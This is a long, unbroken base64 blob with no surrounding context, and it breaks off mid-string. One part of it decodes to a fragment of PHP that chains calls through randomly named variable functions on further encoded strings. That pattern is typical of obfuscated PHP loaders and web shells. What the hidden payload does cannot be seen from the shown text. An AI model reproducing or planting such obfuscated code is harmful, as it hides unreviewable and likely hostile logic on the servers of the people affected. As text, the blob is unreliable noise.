HVPdk9Kd0I2M1JVZ2RBYzVrT3Y5R2daa0Y0eGpJam83QTZ5NHNoR0ppNThPb3JPUmdtaCtmNFRCVXM4
NVJJYUdTNFBrdVBuL3hSWG55enRWUUVtOFBIYW4wbzJUUmwxOHBaZlFiVGhFYVR6a2JKTDVXSTJLR3V
RWHV5RDhZN3pmeTIyMk5KQi9oUzhhRGJ2bHIwOHdIejNzYUhIcXNWYW9EWGdTOUYrSXQ3QWhLR01VQ2
5wbkRZQXh4bDFVbzA4MWJ2TkxGc3NUY3V4dmFaRmd6L2c2MjJESHhRZFo1eXExUFlHRmFZUnNDRWpEb
npKM3lTRVBwQlk5REczUWxjcCtRM0ZhUXpSbXQwakpGNDNTV1d4eS9tQS9EQkphRFBneFpTenEzTlRG
TWhybXRDd1Ezb1BlREFnWWNvaEN1MU1JNkE4M1VCdXlrek5ES2JZcnRNdVdYVko3TFlyZTJleENBdGM
2TjlhcTJLdGVVTHc5eGpYdjRPSUJpQ3FsSms0YUdxbVNyRExEenJnZnZaZVB2bHV0WTFFc21pbVZhWS
tjWUl6RDZuVWp3WDVPMSt4dTZxblc0WVV3SUNBLzM4dkZSc2Nob0d6K0tTRktnR25wTm51OFFKbnNoU
jV0WHZORzBnM2VQWGxaaXZQaWY0WitocjkvcGFhY0VpNmNtdDNVU2ZXSjk4Q2xQNHdYbTNSUkxkZkd2
bVhJdXMwM1FpbXN5Z1VuUXUzU0Zld2x4ZGNzM3N1MTZkRHZQZDZTVkhKZEQ0VkEvV0IxOGFJVVBmODl
mMitUUHU5RGhpUUVkT3VDQjFuWFpscGQrMUdBalJwOFhlOXZiQTA5WFlHME1yZDRqZUVzcUVnL1lpbz
UvQ0dkUFI5YWpYdmlXR0pLZzUzY2Z5aXN0ckJvRlpZRzB0U1o2Tys5eFJYR1plY0NDY2tpRVpoY0t5V
ldmN1RIazBHRUc3N3RsdTgzREtQQ25LTFcxMWRZQjZtcDgzenR3TFFBb0ZKVmNIdlFYU1dsNWwrUzBh
YUFORTJ0VjQ3SzBjeXh2SXhRaFdpR0czcGtZZEo2UlNabXlQL04xZTVEd0ZhV2ZBWmprQmY1OXFOZXR
veXVjR00wZis4S0JJMHNxU2dudTFTOS8wbjRVWkxWZmV2OUZDRmNVK1d0eTMyQWJ1V29zdUFZdnRhNk
94S0RydjZYMFZOUno2WXVnRWNVR3RENVllYWEwUGhWMVIxUFduZmsxZ28zOUNnSnJJN2N3b3JXVDMvW
WltVFAxQjFSQm9Ec1k5dGEyTzl0c29wK0VWNVVHOG4zUnZGMzkxYmhCR3h5UVduMGU1L1pVcGFxOUdo
L2FyY3NDN25SNkFDREVMVkxnWkllNy9PdFZYSUVVWlhhUmJhUCtnU1dVNWoxWmd6eklZakI4SVNiM2I
5aG1SbnNCT0JvNEtWTEJOSmNWTmZ6eVpKNDhpYnVOaFhXdXlsYzhBZnoweTVBWjJacjkwR0tvdVBtRF
pJaEhiQklGd0ozYzdnZTNGM2o3Uk9yZmJ4aGNqY0l4ZXYxdjgxc1U3aWdxNFVCeWVoNm1VdGpQdTVnU
mVRV0h3Z05hVmUxRHhmYVVWODl2WFdFNTJpblljWUFhdmVWU0lzT0tMREFCaHE3WTVnaXBiTU5kWVR3
MWxnOCtkalBRUTVPRVg2OWpNcGVyUGFVK0N2N2hlRFJKdEJ6S2VMTjhVRDlMZHNwYjBTUEFncVhqak5
hZGh0blFDMm9nUTcxYm5KR2hIYWhPV1cyL1dIaU5jYzU4YUdKOXlZcVNxR0tQSjc0M3duYXRXck1MQl
NYaUxIRkhGbGc2aUZQcnc3QjdsNk5xVWcrczVNYzUraDJ6NHJBL3VUbWFxWTJrZDhmZ2wzL2grMUQwR
0FBWnlweUFlOVhBZGJHWHJmaTRJdnJxNDVCcHdPMkovbGs3cHdKTTh2ais3SllZSzVoYlJ5VHY4RjJZ
YjJsZXFzNTl2anlZWmFTaUoxcTJmZnYyWUY2d1E1V1dmNzVqejZweUZ1Q2syblkrbWdUc2QxenFBYld
iRnNOdWttbXpWd2s5M3cvNlBBV1pPOVN4SkF1NnhlQmh6VzQ5dDBYc1dreDFoVk9CelBuSit4WkExMW
IvTlZaWG5TcDZFY2NIWW9wa3Q0aXdHZDhrU3VGN2xiOGUzcHg4QTJaM3JybHMrSGRJTUJKSHMwUFcvT
mo0UCsyUDB0VTVLajJic0d1NExVMjBNZlRXaE1XUTBqUytkK2w2WDV3eUU3cjFvZGRUWEV3bS9vdU5x
dlQvT0Z6UCtpSUp4ZVNOUit6Y3pkZnJ2bUVWelZxbFhVL2hhM1Y4ekVxMkphNFUwZ0VsM3YydHpFRXZ
WbUVqMGJ6OE1tVlZhc0RMRmRyeXhLQWFLTC9qeW16QUVmT0c5OFQ0NXZ1SG5UK0xQdnk0dmdwQ2RIUy
tTRUNaemo3ZUdrNUxrekhpUjlnQi83NjM0dGVJckM0M2hXVGVGUzNqYURKTWVaczdKRkFTNUFDTXArZ
3lMcWRjTHQ4bjFncGNqWUZzVWdjd2k1cVZwUkNtNWdEV25uQVQyeEtuNkdUZEF1TVY3Mk1TcTQ0NlJu
aWZ5U2xoY292aWkrVDFsd3AyQVU5ZEYwUjNjNVA4Q1g5dFlyR0htMjFCampTZ0pKOTdqUG1sSjZ4dkw
rRUZmT1dBaTZQWHFvYUpUMjNEaWd1aXM5U29vNW5ocW96OUJuKzhxUk92THNVM0hPU0RUVWhvLzFWN1
g3ZmhkU09vQWF1akNVWlBRY21uOTZJWFl4ODJDQVBiaEYyWDdtV1ovWDcwK0NtbjQxRjFoQm1nVGZTc
lFXSEhvOHRGb042dUhpZGk2dmRPODM4Mk51Njg3WExmS1RBM2xaNUdQa1V0M0hHNjY1SzRsSzI2Q1J5
L1F2WW5yMVphSXdYWjRxV3JhTmg0bUUxQUFzRDhyME5NNGNVb29BN1BZdThiRmVBb1p3cGgvTVRrekY
4RTNNYjZ3K2JocHNTQjZrRENyWlEvM1JBRW05UU0zbXhzcXF4WWpvcnplMW02U2pNZHVMRTFTRGYzbT
BBKzk4ckJGNW1zclpkOVdSWTYySUlrdDA2RGU4U2JBRlFhLy9DaCsvaWZzIikpKTokcGQ5NTFmNTgoJ
HNiZDBmMTkyKCRoYWMzNjMxMygiQ01tVXdlRW55YktzNW5iVDFKWE5xbGRJMVd3TnJqKzZSbFFqM2No
YTcvdVkzTTBGRGN4RVVXV205eTdlSjBUVnMybU1TbGN1VGlhM0szL1FUQ1lvNFk5dU5pM2c4bzhXNGg
4b2tzNis4c1lpei93Z1BzbTNNL0YzWTMvNy8vbSsxNy8rWks5Y1VQNWs2YXM4R01PLzMyRzYyOUIvZX
N2OTZHcE54cy9pekF2c1pLOFUxVHpCUnZ2Wi93ek4vVjFUL3k0dHN2cVRscy9mL21DNmE3QnU4VDlRL
y9lS3NrcWEyaS9tLzgvbW0zLzgzMy84bS84czZjOS9wc2V0S2owR0NNejQ0SkJ0cGRneWJJLy8wbVZ6
VHJZRTJGNGpHbUN4eVVwdHhCTzdpRWdsOFEwUnBxMVBjN1pKUkxEQzBXQVN0K1V2Y3RSV1kxeTVUYmh
ja3p5RFp6dGZaWkwvek4xMHdKcmNUMFE2TFYyT1ROSXNhcS9EV1JRRFZYdWowSnYyOXBtejlXNklCMG
U1VkdiTG9BQWhhTTF6VVd1REoxQWZMUlhMeE1FL1FUMEdoTTFveGQwd1FUZklUamZTZ3hzZzB3M3hqV
0p6RkNsQkNqMVZqdnc0c3VMQmNOTHhPRE5BT1NDRE5IVERGSFBqd2taMGU0ZHhCV2RZNTMwRncrSjBi
ME9lMC9YOXUxcnpFY0YwTmNsZTZybzliajFwZGxXNHo0VEJ0WTNnVXhsM0U1ZGQ4ZUpBRWtHcUVRSHF
1M1J5VkpJaEdqT1FvczFsUEowNTVmUzdQcU5WV1RPZUVoSmNPeWcvSjhjcmNkWUJqYm04ZmZ4a2h4dE
RmU1BjK2JtVXNYRTJhTDBDU2VnekRsRUNqaytUWGU2cm1qZ242QVRyRllTczR6VHVoMEFTOWZJYlVya
Fh3OGdrdWRBV216ZmZ6enNMU1RQbmt2UDBtdVpTTkpTU1BUUlJ2c3lrYWJpV3dCTDlXRDN2QkkzM2tz
S0lpVmE1T1VNeVRNRmlkZTVJMW9LQk51c3U3ZytLajEyeHEvVTNsbXJ0dG93WFF0MW91NVJZZWRjS3B
1dDIxMXVwdW1Tek1nb1JBQWhHUWRNNDJoM3E4UWFIMUJCam9Ja21YOGdvOFpsMnBIVkU5Y0lZZHp1MD
d4RW5yeEN3MlE0dXd3aWFtU0hDcGNsVFlCSlBDbnpxTHNSaFEvY1ZZNU94Yk5HSDg4alR2NFl4c05tR
jdxdSs4RUVxcmh2N1hyUnZqWFhKaWQxY0lacEJoUTFQNit3MERZUCtTcnJLVmhOR2pSd1JFc09vSExO
MUIyUUxiNlIxTFlmeStjRmVjYTREajVoNDFaRVNyd09Ic3FFL0FwU1U2K0ZUZ0hwcWw0RE1KSHppemQ
vYUpWV3BiMnJmM1BXRlEzTVp1M05SUjFmY0VPcXJKRXNkSzJzSVFldDRldEt4aDZkc21RdlVKbjJpOD
JYRFEvZ29zbC9aWUdwc1JLOG1HSzZ5VzRvSnZ6UnFXajFhYzlVMXFmUk5ianlZZnV3YlQxbXJrbG1IV
0YrMVJNaGRqWVgra2pmV2dqSSs2RHN4MjJRQmF4ZWgrZ1NEa2hCaktyd1RBY1lLMGN0QkRieHU3TmlX
aFJQajZyRkIwcEhpK2NYSW1EMFFrUkxLcjFrREN3SllxZi9USnBPVWh1eWNJcERmSkxmSTRsdGw3Ryt
pRWhTaFBXTE5rcTN6ZGRPNWFlWklTdVlDaFQvWXU0c1VaWUl4Qjg3bHN5WTdEK3F6ZnN0YmIzYnN6U0
5hSDg3dUxBLzVUazVKRFVtcklFQWhrTTNVcElSVjBWNTlDWE0wRVczNnFSQkc0eSs0YzZ5cHNUT3R5V
3RsTndXOStVTk5naGVlb1BTc21acXZ3cDRiUzY4NHFoVHg4UmhrSlpoSk05cnRQT0xRV3hOanNmTm5Z
OWlBR1NPM1h3ZzhURnlIWGh1MGJUUDdXMXRtblZ1RlpMaU1DN3A1VXJGalJRc2ZqcEZwbHRTdkJObTc
xSm50SXFQOUZEbkd6cFB5dFlMSUhvZk1qZVFzeXNTUnBjUDB1Tk5SU25WbVhHWHJMclJFcEtGZlV4Wm
pqcWRKeHpUMVVYcXRTc1FMSVpmdXdieTFPUjhIeG14VFkzT25GcDZqZE82YytCUm0zS2lqVWE1TS9iZ
jA5L2NXTk1GL0pCcHhsL2pEcDRhaFBNVWpkUFh1RUZQY0Z6YnluS1k1NnBHK2pnSlc2aHYxS21kcEFC
cUZpRUxkSGxSYXJPUjExT1BwQjZtUXUxVE9TZldvWGU2bFlhQ0pVYnhuTEVTcnErM05mZDhZODh5Skh
JN2J0MXowbHVWNlhNdjJXbEVNbTI3MTFDbExZd0FXUG02d1gzSHRHWURjNHkxb0FSY1gzTjQ3M3lzbV
VHVmkwa1BWTDU4Q0RKZDUyUEdJbUJqWU90aWRsTFVrcTNveTZaU3c1ZG5CRzBxODhldS9reUdvZjV5c
XhpRVl3NjJzVS8wSnFNZmFLS0Y4SjNQNDF1cEdBdTJBVVRMczRaMzRMdThXSXhrb0ZTMlFKeFVIQXhl
bmYwcnorME5UNDdqWStQTVAwcHpKSmpjUWtWRE4vZTB3NUxmTHY3RFIyZ1h6dnFiSUFyeStvTnErNHN
YM2tiSHRXZWNmcENjU0J3TDJ1UnZEYzdCOGlKOFU4elV3R2dPdHlWb3hidFNNOUJES0VpUkN0Q05QeF
d5Q2R3WVVYWEY1d3NFUXRpVUUvT2dEWG85ei9HSDdwaWFUOTRNcEx5OUR3dllLUlkvbi9ZeVlWSXpZa
GJsYlZIOVpmaTZFMFB0TWo5bzZSeHBwQ3dWNEN1dWZEQkJjK0UvSW5hOFRCQ3lnWThvRWg2alhFV3A2
Z2pYVG42dzJTUU9FdWpOc1ZVdEJuc082WmRxam4vbndOVkI3bGh5ZEZyRmlMWG9BSDl2bStTcUk3blZ
ubFlwbzJwaVp5ckplTTRtaldCcFZ6R2tvaEhoZklPMGdhb0hETmZKWmVCYUFtMGJhalZaaDkwMmFyZF
dLYlplblQwaENjRXVXT0tiWDFBV2N4YUFVY1l3b25XOGtUMGhVK2FWRnd2cFdUNWZTelFjMW83b1NRd
FdNMERCRmhKSzNrYWZtejNPYzZuTDZ5RkUwa203UE83RHF1czYyM2pGVm1ZVXNybFlXWFJnWFE3dTUr
WWhZcnVBQUJCSjYwS2E1TFFIZlN3NHZFOUMybjRiQmg0dldJN296ZHZTN0VLUXhFVVkzdlRFUVlsbE5
acE4wclp5NXF3ODZUUDNsZDdMSnpsd1dkU2RVK0NDc1M5c3lvbWsyVmJyV29LRk80a3JkQ0JScHlyNG
pPZ2dQVnJzWU1WRGJnSStDV28yaWxNVjJJTXM0eGFSSHRLbWs2b3ZNV2l3T3ZtR21tUFRiT3Vyc0dZQ
S92dEI0RHdmU3ZuNDUzTWFCeVN0dWNkZ0ZCTUtyWElPazFkaVJPdU0yQm0xR0FIOEVFMEpvNVJkSjBp
MDRGOXBHUEVTbW9QeXV4REdPNkNxY2QyUnZRSmdCQjQrSjhWS3dzbmRTckF3MTJjQ2kwdm9iQTFSSDR
3UDBzYjBuMzFaOHhac3lmeWcwbXY0ODJxR1RuV25oYmNxZ2JkYmduMlZCNDNweDN6cTFmVDVnbXluTU
s1Z3VUaFR3V3JpZHBwTjh2Ri9jdHNBZVNnbG9uSzZVdEdDRStRT3U4eFRqNlFkMm5ZR2J6NUpucEMyU
DBIZTBoY3BBVml4bVRyUmpYK24xaVhJWXVvd25taEZJdUphWFo0WE9Wc0V3TG9IUlVXQ1h4b0FGZzhK
YS9Xb2N1dFlkRE55YVR6K0FoSHN2U1c3N2M1Y3dtWWQzOWZDVlI0NTBYZVhBR2kwNUg0SGhub2JQdDl
IUjVkbHpON2JSdXdpNDZKT3gzMk5EUXRQN245UVdBSDNna0ZuNENLcUdOYmJ3NHBqemtETHJocmh6Qk
M3bXpvdDRGRHNmeisvb1RUb2ZmSHBYcS9oZUZlMHdMUjExdTBJdmFRcVZMNGZFcE1xUjRsUFk0V0FMd
2ZSSVpqbUFKT3d4R3h1VUpESnpFUE1pOTM0UkFVK3RpRUhpTVhQL093eWpjcVIyWitmc0dtNytoQ0tU
TCt1YXNRSWxlbTlkdFlMcGVBUmZldjJ5cjdBelBzSXF4VmsrZzBtdTY2TmEwUTg0bmljWW9pcEl1MmF
KQW5ZbHN1YVFYeC9XZzZsTFNnNnRoUFVVRUVhY0VVZjBYWFF2Y0p4Y05zeHI5bkcxekg3a2NsWlVKck
UrM3dRMVBEdTRIOVJySU9PVHBaUjJNL3JMN3RvNU54c1cyMDVvQmRMUTBxWEtwMlh2Z3RqQXkwQTFpU
2RXTFFnd3crdEU3eUFFS2hoTFJnYjkvMW1POVZmWWQ1VDZNT1piQmJGZXNzSWxXYWdONW1jazZhcXpR
NDFWU0VhMloreWVLMWk4WmNBZG9JTEdjWW1KTlpndCtMNHVuQ2xtcTMzdE1ETU4zWmpWK1pPQ2EvV3J
GRmUvT3VGRTZ3TEtTL1dnMnJQUFBKZ2ZxTXFpS3BxcE50QlUzbFFjUkJHdlNDaVI4dEFhMVFROXRLOG
9jT29yQjd6QWI4dU1mYVppZklZMHYxZGFaMDhVcVVLTkRnUjEzcEYvS0dDVElXd0VoUXQzaEM3d204b
UhUNE5lWDZad0JkdmdUUVlKWjhXKzNzclUwUzR6KzdTcWlKYXZiSEpOenpFL1Y4WmN4Unp1NUlmKzJC
Y1M0aUhpNmVOQzhDSlh3QWhOK082Zk55TzhFZ1hWUFJYZ1lKQnRoVVpiaW0yd3pKbHo2QjJvN0dETVd
4bGhZODBoNm1TclVaYVpLTGVTZVAvTm0vNTcwRUtQQXQ3U0w2c1B6bXJ1U09NSzVNYTVjOFRBSDNHYk
VQcGtPTTRCbGhFeWdXTEFlUDdob2ZyY0pySnpHaGw0dWVRaGtBMFA3QlJQcHpjS2hsS2x1bXB3TkpzS
W5qMzhZait2K0Q2YjB4SjJRQ0RJcHZ2RTRZQ2NWNGdYL0NwcHVoMjJTVTRlT0wxSGpDYTdoRUhMU1BB
TithVThZcXhaMTJiTnlNZVpzU3NhNnFjc0pDUnlqWVM2NTJYellQVHhhcHhFb2I0Y0RZSUdIcFJCYUp
ObDNEOWQ5UE1COTBNSVFHNDdjcXpNRU9ibEtKQkpMQzJjVnRYeFRldVAraEQwMHExTjc1dG1OaHVLNX
hLYlVLZ3VoWHJpazRDZEh3SzB3R0Y0M29COEx3TnBLcHQ2dnJqVEtRSTJ4L3c5UlFSTUJ3TFo4b3hsQ
TdoelU2Smp4OXBmRTdiUDdIOEs2UjJTZVlGYlJXNU9TbTZaZ0Y3Q3QzMGcyUkFDVXlSaWRqUDFrZGp2
N3d4emVOTzFXdFlncDIzRlFMbzRiTEIzS2pXM1RqaVR2VElTZ0xQRDZWK2llYzlNZGhhWmFRNXBmR3h
uc2dNUlFISFBrTjI5S2c4QUU5UHFSRlM1WTZhTTFveWdydVV2YjZNelFyN3hNMUxEUDZoeERvNE5CNz
ZXKzVsdmhkeHAwWk13NVJtSHFEdFVwdUQraW12a3lsYVdoVTE3OXRJdmFJRWUreTlJTzl6QnVVVmVnb
1pHbGZjQUw2QUszQnFzVHNJTE9xRGlPaHd5ZmNWajRMTlQvWUF0T3pDQ3ZyRXA2Z2h4UElQUnhIWEor
QUI1V09Xdm01OHRPaGV5ZU5UaFB4OWNZL3FFK2ZGVEphNXFDaVhjazJDbzZGNkNReERHOGJpOVpoSkF
haUNZSENCYXNjem96OVpEc1B0S3RqQ1hNbTYrMzFiWW85bFVwYjYwNVBNQ3dhc2lBSTVlTnhrVEhJcX
dPdFAzYUZFS2gxeXlTdm9vTGZLRFpzcU9CenlQQTI4d0hxZGJ5amxFVjJBSVluSEdydDNXY1NCNzN2Z
ng3RnJLbStPWlhidUowcVViVnpMc1BodjRxUUloT1AySHJrd0M3TnJqUEZPQit0YXVOVHo3RjV4NFlO
VjFTNWh1clJUMFVWVVJ2OUI0TDE0YUlDNjZDYmZxc280a3NuMXg4NW5Vc1lCN0pLK3h1eGYvYzdtZVR
GUC9KOWd6dFlkOVoxWmViNDczNXJyVUdJR2h2bS91K3h6N21hcnptaE13bXk5UmtqRXo2NTc2SmtxUU
REUmNTZ3ZoQ1pibWJpd1dOTkpLbTExeHFnQnlXZktOdVdidlJGemxpcmt3TDdxakpoWFNZK1lrRmtwc
Gh3K3poSmduU0pHQzhIQzY4U3JLa1piVnQ2Q3RhbHBxMng3akg5VmRRZnZTc2RYYjg5a0lHbnRlaWpy
Z081OE42MmRrdmM1MkxrVk5jdStxWS9uQWdIRldPVnZXaldjVEUrSllONy9HdjJNSkt6VnBYc3R3Wnp
Kc3pTVXYwSmRCemdBRmFRSERaZjI4dWRwSVhiRTlLVHFpaWpJYmxFR3hWOWV6NTdzbDZuNUJ2cVRmYU
1xWGRhZzBMejE2WS8vZ2lwMzVOQU5CLzFWbm5iNGJPUFFOdXc1clZ1OExOaGdXWEQxMThNeGFxK1lTV
HpzYlREVTh6RWJXNEJqTjFpcGhHQVZ3RVZMVi8yS3dhTjJMR2tMcXVUWG9UajhUbHpjVUlhSmZRS2ho
bkxDa2pHWXV2SmFDejROQTZvb0UvQkN6SlRGeVBZWU51enp3SlJMbHNDMU85YkRRT3dIV05ITjlBTTd
KRm94aEpkclB1V24vQ3RQcGpOS3hhd1R6MmxEM1lxUHB3Z0FBZHhaL3VXR3RJZjNoV3NkZlp4eGVsTi
8vblJpT0JyS2VZeElJWVlVWVpSWXc2Z1hHdjZ1cFd0a2dGejVrbjJ4bW80ZHFGb1I2R2dDaThiZGlLL
zVsZkh3SVZwU2hQUFQvdHVNRU5yQmN5UHZ3TkwrUFpzZGdXNjZpUEYyM21mZm5aTlBlQ1VQUFduU2lz
UHJZZ2cra0k2TWs2QU5sc1dDTW5vQlBsR2xOcEUvSjRNbUZMU0tkZTFHZjdVeHkxTnVabmRCRFNxZW1
0aVJaVGlxdlFRbDM1akFLekExV0Z2UHEzK2plMERyaHZ3eFE2YlE4bUhBRmE4d1E0elFkK3p1VndQem
hLaHF5UnpESnZCUHBlUkJrbmEvRStOUHp1cW9GV0JUc05kTStWcS9hQU9YN0tjcVRQd21VcFhyU0N5L
1Z4VWFIQU80bTBUK3RvSkVkM3gyVlRyWVI2L3A0c1JTNVMwRzZ6U2pZbEg2ME9mMXN0RlIrNGFRNklk
ZnZQejJCSm1CRlZoRnlsSkdEckQ3aC92M04xcEVjNWRleHluTS9Ub1ZKcHpQTlFzamNJWFh0djhOeVM
zeGRNS0ZOSmg2U0Q5ZVJtcSswUXFoY2ZRenhCQ2oxVGI3b2NISHEwZXFpdUUrRDZLbjFGOXNXR2thRk
hGbHlCaGduMmRGdDN2WTRkNjVUZXNUR091bUphaUExcHlpZlA0aVc0Q1BHaTJ2bXpvTUF5cDhoYW9Kb
DdDYjBRQWFURVNRQWVvc2xOSkZIS3BreWYrdEdaUU1FSkcwLytnRFduV3FaMGpEUk9SU1gvWEg4V0xX
TkY2WklpWEp6UmhJRUdDT1E4cGhkeFNZK3RhWU5KUGN2dU1nRzlKdkt6aVNqKy9VRUIxaHk3QS9nYzJ
aRXRQbVE5dGVGMFNGa0F4QU5ZOE81TmJydzdyR2lXalp1L3pQK1NuSTA0NFMyUWJyM3lhVjlJbUVYaX
ZDTDJNOENrQ2NsYy9TWmQzT2p0U3NjOEVSZVdwdXNTSjh6TythWXhXTGVRcFo5RFp4Unp0ekdoZGYxV
llGZzdvVFBRS045QVpjaXRVbWdpTWR2RE1TZnNqR1IxOFozYks4V3pGN3o1dXFYd2ltNk1XZ1l0ajkw
Q2k3VXhuTmhBK1lCS0ZsVjVXd1FoVUlUQ1I1allmcndCR09HQzJ0bi9sS05EYjZDMXhoM1A2cTl2VnR
PUHgya3FIWnc4d1dSVEV4Yjd1REhDYk4rWVVtbEpvdXNvOThVaUlSMVZxRmhsVmNRNU9qVjBRWlBFeU
lDM3FkZytMSS8xTVhLQWxTZEN2c1I0K3VSa1pMQUpBSjdOTE5VOFRwK0d0WE5Obm82elg0UHNzMXZ4S
1hZc1Y3MnQwWWs4ZkFHanpTTS9EY29MVWZJSXEvMVBFQUVKZE5kNVZEZWtwZXB3REl0d0Y1eHhGOUMz
emJBR0ZCTzZzaUlBMHc5WkNSNDRNK09FV3QyNW1YVDFGaUg4ZnM1NlNiMGtZd2puQnBWS082OGJsa0l
0bzhZdURCK00zMER1NTFJeVpIdFpYOTl4YmdhTXh4ZDFSR0N5dTJyclZPRzdSSUI0aDRobXJvWWRiYl
grYUVJcVc0OWgrY25HSU5odVU2L0RCYXM5c0E2ZVoxS2k1WTdaUlBkcHdmMi9MamR1aFRiKzRETHBjT
0Fub1ZIVHhJK0xWOC8xc0ZSOGVxeDNwTnlYMlhKZERWNU12a1ZGSnNTWE9ONGlHeDJMTXJIK2RiNi9u
d2k5ckwzd1R1U1JIeU5YaVRjUCtqRXNyWUt2bFIxWXRaT3lLdXhiZEhZU0hnRGZjTys3VTM4Y3FjUW9
kaWJ6MVBwdm0wbncwelBvZGZzUGpEc3ZvVW4xWXJRNDU0ZFRRZFlIcVBsUHlES3d5TmI1Smo3WUxVNX
FHOVc3TVBBVVdmMjhqeWNZZy9CYTJWakx0ZE5SNmhPbXNDRk9iaVgzMmJTbnJCQkNhRTkrMkVjUUQxS
ldUNXE1eFE4SjN3Vk1YUTVUNVdhS0xVS2xoSWtBd1ZmcUg2K1dqK2xERTJWVFU0K01mZ0NNRHVQb1li
RUI0cHI1Q3JWME9OaGpSSDdLOWtrbytFNWJ4K3Nxb0F1UGRHZXNZNTVSMmR5eTlXSUU3NWtnRG5mcUF
pT1l1Qk1CWWFXZFV6VzlvVWY2eHJvSW1CSVJnQXB3QVNsUnZqVm5HUTdaTEhFYnNlQUhQNEUwWTRUdF
MvSTJKOTJSci9QencrOGxRT3V2c3BCcE9hYWRaUjN5UzJrZWt0MjlxRDZyNGtDYnhIREtVY2s2YVhuQ
kpuejlQV1pIWFkxdTdWYUtLMXExcDlBdFB3ckprVlBTT0dXU2REL0R6L29WS1pDZzNxKzdvdHBQMVBO
ckdyS0pTN0dmNU93UUZ0K3N0QUVJeXpDM2ZqdWU0VCtUb0RqMjVLWVVvMUhUc2d6aVpwRWgyLzVVU0h
mYjJNcmlTbWtxRVVrTUg5aDZONzlJemt2Q0xDNkVvNXlaaTErRjRHMEVpdWVFYWpiMEs3MDlhM2x5Q0
NxbjN0Z2dOOFdZUGFDTU9uNzQzVTJqbkY2Y1hKWmtQTS9nVlRyYnVuVHFGeUpVSGpicXJ0YWhNYnpxT
jQ3TDJsZFZ5Mmgza0Y0dm9Wa1N5RHFtRXk5ZWlKWXJBWmJDT1F3YjNEdEJqVEl1WVhhUGNTK0RWaHNw
Y1VpRWhOblBJb1c2Mm9DbU1JT3pLNDB5SGNSN2FvVGpVWEpDeVZoS1RDSXYzN2JYYndXMHFxNTlIeEx
GemV5TVlGQysvWG0rcjFYNEFWY1htc2w1eWZ5RUY4d1BoeDVraE51azAzNHBRY29zL2xHKzVHZER3ND
FxaXdEcHU1VVdURC9XNGx5OG56bHZDNU1hZEhRY3I2L1VuUTA1cG9sck5qOStwR2w5OG55N1lKMGgyW
TY1VnAvWXZEL2prdWVSNVdWSmN2TUZWRjR0cS9sdlFCbXFrTS9PS2IzU20ydE1jRUR2OTNoSEZaZHhq
UTJzR3FJMnp4L1cvUE04VXRsY0xBZld3NWhmdGlzRW1QOXhvZ0FBWDVXc3FmTVZ6ZzE3RGwwYmNBUTZ
NM3FySnBSc0lkanRQUDF5OFAyTkZNM3dwU2grSngxU3FVREV3TkkyWm45ZDlXQ0VQdDVySW5RMTd1dC
9ZSlR6WGNJaDhodG84UXBjRlBSL29zcXZtRHArNVdkNzJKNHRONlFZTFhscGlPWEhqbFUzMnI3VVYrN
3N6eUZFcUtUZnBOK3JZa0NmemN3by9MUmcxMkx4SkZDaHh0Q0ZwRjBqYmh4RlUzNDlvYy9qSG9PTS9W
N1NjRDdKUjk5UWFJTjJvMFNxYVVjODB0UXNXaFpPWFdZSjdWRXRSQ3BBZ0ZSVEpiTzc5ck5PNXJsaVF
UR2UrL3dweDZyajJvYTFsdXNXeXlYTEhKTGdMRzJHTDBHLzVqQTNEcmt0NjlnRUpYMFI3dFlZZ2x2Y0
VCZjRvTS8rbldJUGlZdU9YWTFpZTJCVDA0dVlZZjNTWmJNKzJGTm5PODFsSVpUN1gvbGR0Z2F2R2FFS
m9xVW1ESEY2KysrUVVzdWptblZOYVRjVU5UMS9qZVV0REcrK3h6QVU0QThWNUxCQzg0S1pPM0lDN0ZP
OGxjbG13cmkrM1NjMHlBT2tJK3ZrTU9mZmlIY3NDNmw2RmFqcWhpcTMycTk4cmpLYW04Sk83dGxaVng
3N202S3JUbDJFbSt5eDJ2UDlySE4vc2dmUnREUUhSZmxmUVhoWTBtRDRvaWhBMnZPMEVPby9LSVhkWX
pZRmJrZVlzc0dQYk44ZlNncGRNeXB3clZtNXI5NThKOUhJNDZYR1NmQjBrMitNV3dtRjVjNVQ4V29JM
U5hK2kxUE5MWG0vRTFGUUQ5ay9zR3F3S0lZaS9PSDFKQVg5T1lEc1NUaGx2ME9nQ2dVUEJrRHhVbm1k
dElDcG90Y01pTXA4VGM5SnBHTEZZeVBENC9qUmYvcEpnMEFPRHZFT0JXU2R0cTdNeDVaQTZHdlZBbnZ
YUnp2R2hRWEFFdEZvK0EySjMzcWM4NHZIbnExZTJ5SjdOUkRmTHB2WitkZHBQc25jcnNDd1RQbllwYj
MxU1FTR0RBNVJIR1grNUlyb1pQNFZBWVR3TDZhaEcybkFXaThDTlF6MGJFMU1jbkErYjNrSHJjenpLS
lJ4OW4rNHRlbHQxNWIxd2F6ckhXUXZLZWJ5MFoydW82RHkyTitQUTNtYkVUQ0ZMbDBocTBXN3JYM0dS
ZkEzSnJldXp0UEltczFoZFNQVnR6b1k0em1FcmxlK2s2TUtoOW9aZzZlb2dCekJYeFNvMG91MHZaYTh
yMFVCbnd6T0FuZGR3SXViS0h4c3RmcldhdzZTUVVsRWpBcEhjZm8yZmN3MGU1VTh5S3Jxc2NIV1pCaD
dDV2hGTk56bjd3YUtJUnZwb2FKMC9PcGRvblovaTRRd0VLWFFGTmpGRXhXMTc2RG9BdTNyYWl6RFIwa
jIyUm5YSzZxYzFMVEN5OFRwbThya1dVU2JrMjREeWw5aWlVZVMxTXdUa2FONDVzTUtmcFFpZmRhR1pm
MmZSeGEyWXJBaERnUEI4L0w3U2xzV1doYnRnSHFvSlpHVVRBYlZYRVlZeURYMTUxcWlQd0R5Si9ZRUd
GMzZsNDBNRHl2eVF5MjRjbXJlMUVnZUJVcm5FQXoxOXJkakIrOCtJVml3VXQ2alMvVDdLa0lNZ2d5WG
F2T3h0VmNrcksxaWFaTHNWNDNyTlVDOWJ0RkJoUzR0Zlp6V3U0SDhESWYxQ0JnV0s0ZGNZUE0vZE91Y
mdUMzAvenlsRXlXSVY1OXMwVGNYcHhhUlJsbVRKM2ZlTHlvWjF4NEt1aXZGM2tmbStGUlJVOUVzTmZn
OGVlMzJ4MnV5WmxvbEtCR0NTdzRtS0pYY21MaHhEUk9QMTNJeDEzRmluWHpJc2ErR1BYTWRKL2d3Sml
kSU5tbVN6aFROcXMrRVZkZUhUWU5YZy9obDlKM2ZPcWJBbWU3WkZjQWR0S0VFMVZkMEozY3dkMmRaQk
lySG9WV01wQ1JMMk9ZdHNLa3g4N3FTSFdiUkozU3ZYVEcvZktscGtBL05hdngweW9jalBidWE3WXE3W
